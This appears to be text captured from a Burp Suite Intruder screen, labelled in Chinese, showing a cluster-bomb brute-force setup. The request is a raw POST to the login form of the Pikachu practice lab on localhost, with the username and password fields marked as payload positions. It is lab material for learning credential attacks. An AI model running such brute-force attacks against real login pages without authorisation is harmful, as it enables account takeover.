 ? 有效负载位置
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
攻击类型: 集束炸弹(Clusterbomb)
1 POST /pikachu/vul/burteforce/bf_form.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 44
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/pikachu/vul/burteforce/bf_form.php
12 Cookie: PHPSESSID=imidgqnagtli3sp8isha36oh60
13 Upgrade-Insecure-Requests: 1
14
15 username=§78789§&password=§7897879§&submit=Login